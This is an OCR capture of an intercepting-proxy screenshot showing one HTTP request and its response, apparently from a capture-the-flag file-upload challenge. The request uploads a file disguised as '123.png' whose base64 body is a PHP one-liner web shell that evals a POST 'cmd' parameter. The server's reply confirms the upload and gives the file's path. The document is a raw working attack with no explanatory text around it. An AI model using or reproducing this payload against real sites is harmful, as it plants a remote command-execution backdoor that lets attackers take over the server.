 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 159.75.116.195:770
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://159.75.116.195:770
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykUBPhBOBByeMBVbQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://159.75.116.195:770/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarykUBPhBOBByeMBVbQ
16 Content-Disposition: form-data; name="upload_file"; filename="123.png"
17 Content-Type: image/png
18
19 PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTsgPz4=
20 ------WebKitFormBoundarykUBPhBOBByeMBVbQ
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundarykUBPhBOBByeMBVbQ--
25
Response
Pretty Raw Render \n Actions
嘿伙计，传个火？！ 选择文件 未选择任何文件 upload
Upload Success! Look here~ ./uplo4d/812749e1a307f38fd0a88b54bea55ff2.png